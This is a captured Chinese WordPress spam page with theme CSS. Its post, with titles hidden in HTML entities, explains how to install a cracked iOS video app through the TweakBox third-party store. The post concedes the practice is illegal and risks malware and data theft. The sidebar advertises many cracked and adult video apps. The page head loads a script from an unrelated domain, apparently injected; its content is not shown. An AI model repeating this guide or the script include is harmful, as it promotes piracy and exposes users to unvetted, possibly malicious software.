

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.6000ym.com/375.html
body_size: 7216
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>&#40077;&#40060;&#116;&#118;&#032;&#097;&#112;&#112;&#26377;&#30149;&#27602;&#21527;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#40077;&#40060;&#116;&#118;&#032;&#097;&#112;&#112;&#26377;&#30149;&#27602;&#21527;"/>
<meta name="keywords" content="&#40077;&#40060;&#116;&#118;&#032;&#097;&#112;&#112;&#26377;&#30149;&#27602;&#21527;"/>
<link rel="canonical" href="http://www.6000ym.com/375.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#40077;&#40060;&#116;&#118;&#032;&#097;&#112;&#112;&#26377;&#30149;&#27602;&#21527;" />
<meta property="og:description" content="&#40077;&#40060;&#116;&#118;&#032;&#097;&#112;&#112;&#26377;&#30149;&#27602;&#21527;" />
<meta property="og:url" content="http://www.6000ym.com/375.html" />
<meta property="og:site_name" content="&#053;&#049;&#118;&#118;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;" />
<meta property="article:section" content="&#053;&#049;&#118;&#118;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-06-24T20:41:34+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#40077;&#40060;&#116;&#118;&#032;&#097;&#112;&#112;&#26377;&#30149;&#27602;&#21527;" />
<meta name="twitter:title" content="&#40077;&#40060;&#116;&#118;&#032;&#097;&#112;&#112;&#26377;&#30149;&#27602;&#21527;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.6000ym.com\/","name":"&#53;&#49;&#118;&#118;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.6000ym.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.6000ym.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#053;&#049;&#118;&#118;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475; &raquo; Feed" href="http://www.6000ym.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.6000ym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.6000ym.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='ecommerce-gigs-fonts-css'  href='https://fonts.googleapis.com/css?family=Encode+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKhand%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css'  href='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/css/owl.theme.css?ver=v2.2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/css/owl.carousel.css?ver=v2.2.0' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/css/meanmenu.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='ecommerce-gigs-style-css'  href='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='ecommerce-gigs-responsive-css'  href='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src='http://www.6000ym.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='http://www.6000ym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.6000ym.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.6000ym.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.6000ym.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.6000ym.com/?p=375' />
<link rel="alternate" type="application/json+oembed" href="http://www.6000ym.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.6000ym.com%2F375.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.6000ym.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.6000ym.com%2F375.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
</head>

<body class="post-template-default single single-post postid-375 single-format-standard right_sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" style="background-image: url()">
        <!-- header starting from here -->
                	    <div class="hgroup-wrap">
	        <div class="container">
	            <section class="site-branding">
											<p class="site-title"><a href="http://www.6000ym.com/" rel="home">&#053;&#049;&#118;&#118;&#31038;&#21306;&#35270;&#39057;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;</a></p>
							            </section> <!-- site branding ends here -->
	            <div class="hgroup-left">
	                <div id="navbar" class="navbar">
						<nav id="site-navigation" class="main-navigation">
							<div class="menu-content-wrapper">
							<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>							</div>
						</nav><!-- #site-navigation -->                            
	                </div>
	                <div class="hgroup-left-last">
	                	        		                </div>
	            </div>
	            <!-- #site-navigation -->
	        </div>

	    </div>
	                <div class="header-information">
            <div class="container">
            			            	            	
        <div class="header-information-inner">
        	 
	                </div>
	            </div>
        </div>
	        	
	</header><!-- #masthead -->
	
	<div id="content" class="site-content"><div class="container">
    <div class="row">
		<main id="primary" class="site-main custom-col-8" >

			<article id="post-375" class="featured-post post-375 post type-post status-publish format-standard hentry category-3">
        <div class="post-content">
        <header class="entry-header"><h4 class="entry-title">&#40077;&#40060;&#116;&#118;&#32;&#97;&#112;&#112;&#26377;&#30149;&#27602;&#21527;</h4></header>        <div class="entry-meta"><span class="posted-on"><span class="screen-reader-text"></span> <a href="http://www.6000ym.com/date/2024/06" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-24T20:41:34+08:00">2024年6月24日</time></a></span></div>       
        <div class="entry-content">
            <p>　　最新视频推荐丝瓜app破解版无限看ios（已更新)
</p>
<p>　　丝瓜app是一款非常火爆的短视频应用，它为用户提供了大量有趣的、搞笑的、商业的等各类短视频内容。然而，许多用户不满足于丝瓜app的付费模式，而想要获取丝瓜app破解版无限看ios。这篇文章将为大家介绍一种方法，帮助用户获取丝瓜app破解版无限看ios，以满足用户的需求。</p>
<p>　　首先，我们需要下载一个名为TweakBox的应用。TweakBox是一个第三方应用商店，它提供了许多付费应用的免费版本，其中就包括丝瓜app破解版无限看ios。</p>
<p>　　下载并安装TweakBox后，打开它并搜索&#8221;丝瓜app&#8221;。在搜索结果中，你会找到丝瓜app的破解版。点击安装按钮，等待安装完成。</p>
<p>　　安装完成后，你可以在手机桌面上找到丝瓜app破解版的图标。点击打开应用，你就可以开始无限制地欣赏丝瓜app的所有内容了。</p>
<p>　　丝瓜app破解版无限看ios的安装过程非常简单，但我们需要注意一些事项。首先，由于丝瓜app破解版是第三方应用，所以苹果公司并不推荐使用。安装破解版应用存在一定的风险，例如可能会导致手机病毒感染、个人信息泄露等问题。因此，在使用破解版应用时，我们需要谨慎行事，确保自己的手机和个人信息的安全。</p>
<p>　　其次，我们还需要了解到，丝瓜app的破解版无法正常更新。由于苹果公司的安全机制，破解版应用无法通过App Store获得更新。因此，一旦丝瓜app破解版有更新，我们就需要重新下载最新版本的破解版应用，才能继续使用。</p>
<p>　　最后，我们要明白，使用丝瓜app破解版无限看ios是违法行为。根据相关法律法规，未经授权获取付费应用的免费版是非法的，可能会引发法律风险。因此，作者在这里提示大家，请在合法范围内使用丝瓜app及其破解版，不要侵犯他人的权益，遵守法律法规。</p>
<p>　　总结一下，丝瓜app破解版无限看ios是一种获取丝瓜app免费观看内容的方法。通过下载和安装第三方应用商店TweakBox，我们可以获得丝瓜app破解版的免费版本，从而无限制地观看丝瓜app中的各类短视频内容。然而，在使用破解版应用时，我们需要注意安全性和合法性的问题，避免造成不必要的麻烦。希望本文对大家有所帮助！</p>
                    </div>
        <div class="entry-meta"><span class="byline"> by <figure class="author-image"><img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=96&#038;d=monsterid&#038;r=g" width="96" height="96" alt="头像" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></figure><span class="author vcard"><a class="url fn n" href="http://www.6000ym.com/author/fhaini1943">admin</a></span></span></div>        
    </div>
</article><!-- #post-375 -->
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.6000ym.com/373.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">&#33540;&#23376;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;</span></a></div><div class="nav-next"><a href="http://www.6000ym.com/377.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">&#97;&#100;&#99;&#24433;&#38498;&#24180;&#40836;&#30830;&#35748;&#28385;&#21313;&#20843;</span></a></div></div>
	</nav>
		</main><!-- #main -->
		
<aside id="secondary" class="widget-area custom-col-4">
			<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.6000ym.com/635.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#32;&#105;&#111;&#115;&#32;&#97;&#112;&#112;&#32;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/633.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#21435;&#21738;&#37324;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/631.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#25104;&#20154;&#29256;&#25238;&#38899;&#35910;&#22902;&#26368;&#26032;&#31119;&#21033;&#30701;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/629.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#105;&#111;&#115;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/627.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#35266;&#30475;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/624.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#39321;&#57;&#49;&#52;&#22823;&#39321;&#34121;&#22312;&#32447;&#51;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/622.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#30772;&#35299;&#29256;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/620.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#35266;&#24433;&#97;&#112;&#112;&#27491;&#24335;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/618.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#27745;&#29256;&#97;&#112;&#112;&#32593;&#22336;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/616.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/614.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#26368;&#26032;&#26080;&#24191;&#21578;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/612.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#36229;&#30896;&#22312;&#32447;&#57;&#49;&#33258;&#25293;&#20234;&#42;&#42;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/610.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#25104;&#24180;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/608.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#30475;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/605.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#53;&#49;&#25104;&#29256;&#20154;&#25238;&#38899;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/603.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#26356;&#26032;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/601.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#22823;&#20840;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/599.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#25104;&#20154;&#35270;&#39057;&#97;&#112;&#112;&#21521;&#19997;&#29916;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/597.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#30452;&#25773;&#97;&#112;&#112;&#25512;&#33616;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/594.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#36807;&#30772;&#35299;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/592.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#38065;&#21253;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/590.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/588.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#36164;&#35759;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#39044;&#32422;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/586.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#26497;&#21697;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#33529;&#26524;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.6000ym.com/584.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#22823;&#39321;&#34121;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#57;&#49;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</section></aside><!-- #secondary -->
	</div>
</div>
    </div>
    <footer id="colophon" class="site-footer">
    	<!-- footer starting from here -->
		 
         
         
                <div class="site-generator">
            <div class="container">  
                <div class="copy-right">
									
					Theme of <a target="_blank" rel="designer" href="https://theme404.com/">Theme404</a>&nbsp;
					                </div>
            </div>
        </div>     
	 
    </footer> <!-- footer ends here -->
    <div class="back-to-top">
        <a href="#masthead" title="Go to Top" class="fa-angle-up"></a>
    </div>	
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script src='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/js/theia-sticky-sidebar.min.js?ver=v1.7.0'></script>
<script src='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/js/jquery.meanmenu.js?ver=v2.0.8'></script>
<script src='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/js/owl.carousel.js?ver=v2.0.8'></script>
<script src='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/js/navigation.js?ver=1.0.1'></script>
<script src='http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/js/custom.js?ver=1.0.1'></script>
<script src='http://www.6000ym.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.6000ym.com/wp-content/themes/ecommerce-gigs/assets/css/meanmenu.css?ver=2.0.7
body_size: 1455
content:
/*! #######################################################################

	MeanMenu 2.0.7
	--------

	To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
	float: left;
	width: 100%;
	padding: 3px 0;
	min-height: 0;
	z-index: 999999;
}

.mean-container .meanmenu-reveal {
	border-radius: 2px;
	display: block;
	height: 35px;
	position: absolute;
	right: -10px !important;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 40px;
}

.mean-container .meanmenu-reveal span {
	background: #23383B;
	border-radius: 4px;
	display: block;
	height: 3px;
	position: absolute;
	width: 35px;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);

}

.mean-container .meanmenu-reveal span:before,
.mean-container .meanmenu-reveal span:after {
	border-radius: 4px;
	content: "";
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 9px;
	background: #FBB53B;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-delay: 0.3s, 0s;
	-moz-transition-delay: 0.3s, 0s;
	-ms-transition-delay: 0.3s, 0s;
	-o-transition-delay: 0.3s, 0s;
	transition-delay: 0.3s, 0s;
	-webkit-transition-property: top, transform;
	-moz-transition-property: top, transform;
	-ms-transition-property: top, transform;
	-o-transition-property: top, transform;
	transition-property: top, transform;
}

.mean-container .meanmenu-reveal span:after {
	top: -9px;
}

.mean-container .meanmenu-reveal.meanclose span:after {
	top: 0;
	-webkit-transition-delay: 0s, 0.3s;
	-moz-transition-delay: 0s, 0.3s;
	-ms-transition-delay: 0s, 0.3s;
	-o-transition-delay: 0s, 0.3s;
	transition-delay: 0s, 0.3s;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mean-container .meanmenu-reveal.meanclose span:before {
	top: 0;
	-webkit-transition-delay: 0s, 0.3s;
	-moz-transition-delay: 0s, 0.3s;
	-ms-transition-delay: 0s, 0.3s;
	-o-transition-delay: 0s, 0.3s;
	transition-delay: 0s, 0.3s;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.mean-container .meanmenu-reveal.meanclose span {
	background: transparent;
}

.mean-container .mean-nav ul li a.mean-expand::before {
	content: "\f107";
	font-family: FontAwesome;
	line-height: 1.4;
}

.mean-container .mean-nav ul li a.mean-expand.mean-clicked::before {
	content: "\f106";
}


.mean-container .mean-nav {
	float: left;
	width: 100%;
}

.mean-container .mean-nav>ul {
	background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
	/*height: 200px;*/
	left: 15px;
	list-style-type: none;
	margin: 0;
	overflow-x: hidden;
	overflow-y: scroll;
	padding: 0;
	position: absolute;
	top: 56px;
	right: 15px;
	width: 100%;
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}

.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 92%;
	padding: 12px 4%;
	margin: 0;
	text-align: left;
	color: #fff;
	border-top: 1px solid #383838;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
	text-decoration: none;
	text-transform: uppercase;
}

.mean-container .mean-nav ul li li a {
	width: 88%;
	padding: 12px 6%;
	/*opacity: 0.75;
	filter: alpha(opacity=75);*/
	text-shadow: none !important;
	visibility: visible;
	line-height: 1
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 84%;
	padding: 12px 8%;
}

.mean-container .mean-nav ul li li li li a {
	width: 80%;
	padding: 12px 10%;
}

.mean-container .mean-nav ul li li li li li a {
	width: 74%;
	padding: 12px 13%;
}

.mean-container .mean-nav ul li a:hover {
	color: rgb(255, 255, 255);
}

.mean-container .mean-nav ul li a.mean-expand {
	border: none;
	margin-top: 1px;
	width: 26px;
	height: 24px;
	padding: 9px 12px !important;
	text-align: center;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	border-left: 1px solid rgba(255, 255, 255, 0.5);
}

.mean-container .mean-nav ul li a.mean-expand:hover {
	background: #354255;
}

.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar,
.mean-container .mean-bar * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}


.mean-remove {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.6000ym.com/wp-content/themes/ecommerce-gigs/style.css?ver=1.0.1
body_size: 27615
content:
/*
Theme Name: eCommerce Gigs
Theme URI: https://theme404.com/downloads/ecommerce-gigs
Author: Theme404
Author URI: https://theme404.com/
Description: Ecommerce Gigs is a free WordPress theme perfectly developed for eCommerce websites of any store type. The theme is fully open up for variant customization options. Moreover, it is smoothly integrated with WooCommerce, one of the most popular eCommerce plugins as well as the Elementor- easy and favored editor. With this theme, you can build fast and responsive sites of different categories, whatever your site is about. However the theme is highly optimized, it won’t prevent you from integrating some major WordPress plugins neither from the compatibility with the popular Gutenberg block editor.
Version: 1.0.3
Requires PHP: 7.0
Tested up to: 5.7.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ecommerce-gigs
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, e-commerce, blog, one-column, two-columns, left-sidebar, right-sidebar, footer-widgets, theme-options

========================= 

Table of Content

========================= 
    # Font-Face
    # Global
      - Headings tags
      - Accessibility
      - Alignments
      - Blockquote
      - clearings
      - Breadcrumb
      - No Margin/Padding/Border
      - Super/Sub Scripts
      - Text Elements
      - Links
      - Forms
      - lable
      - Article
      - Buttons
      - Images
      - Horizontal Row
      - figcaption
    # Others
    # Basic-Structure
      - Site-Layout
    # Header
      - Site Branding
      - Social Profiles
    # navbar
      - Navbar
      - search-box
    # Featured-Content
    # Widgets
          - Widget Service
          - widget-promotional-bar
          - Widget Featured Page
          - Widgete Testimonial
          - Widget Calendar 
          - widget Recent Entries/Comments 
          - widget search
    # content
      - Post Featured Image
      - Entry Header
      - Entry Title
      - Entry Meta
